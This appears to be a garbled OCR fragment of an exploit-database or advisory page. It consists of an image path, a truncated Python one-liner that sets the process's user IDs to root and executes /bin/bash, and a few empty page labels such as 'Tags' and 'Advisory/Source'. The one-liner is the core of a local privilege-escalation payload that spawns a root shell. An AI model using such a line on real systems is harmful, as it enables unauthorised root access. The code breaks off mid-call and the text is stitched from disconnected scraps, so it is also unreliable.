
os;os.setresuid(0,0,0);os.execl('/bin/bash',
Tags:
Advisory/Source:
Link
Databases
Links
Sites
Solutions